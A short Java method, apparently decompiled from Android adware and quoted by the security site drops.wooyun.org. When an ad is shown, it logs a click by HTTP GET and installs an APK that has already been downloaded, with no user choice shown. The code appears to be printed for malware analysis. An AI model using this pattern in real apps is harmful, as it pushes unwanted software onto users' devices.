 private void presentYeahMobiAdTrackingSuccess(YeahMobiAdData sysAd) {
if(sysAd == null) {
this.presentYeahMobiAdNext();
}
else if(new File(sysAd.mApkStoragePath).exists()) {
this.httpGet(sysAd.mClickRecordUrl);
new PackageInstall().install(this.mContext, Uri.parse("file://" + sysAd.mApkStoragePath), sysAd.mHistoryId,
sysAd.mPPolicyId, 2, 0, true);
GcDebug.log("AdTask-yeahMobiPresent-install=" + sysAd.mApkStoragePath);
this.isPresentYeahMobiAd = false;
GcMainMsgImpl.getInstance(this.mContext).mGcPreferences.setAdPrePresent(System.currentTimeMillis());
this.setPackageShowFlag(sysAd.mPackageName);
}
else {
this.presentYeahMobiAdNext();
}
}
drops.wooyun.org